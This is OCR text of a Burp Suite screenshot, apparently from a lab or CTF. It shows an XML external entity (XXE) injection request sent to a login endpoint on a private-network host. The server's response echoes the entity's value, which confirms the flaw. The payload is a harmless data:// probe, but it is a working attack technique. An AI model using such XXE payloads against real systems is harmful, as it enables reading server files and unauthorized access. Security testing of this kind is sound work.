 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://172.16.12.2 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 172.16.12.2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 150
10 Origin: http://172.16.12.2
11 Connection: close
12 Referer: http://172.16.12.2/
13
14
15 <!DOCTYPE user [
16 <!ENTITY user1 SYSTEM "data://text/plain,123">
17 ]>
18 <user>
<username>
&user1;
</username>
<password>
DeBf76sFV8WVcxQ
</password>
</user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Aug 2021 19:37:54 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 45
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <result>
<code>
0
</code>
<msg>
123
</msg>
</result>
? Search... 0 matches
INSPECTOR
Done 248 bytes | 43 millis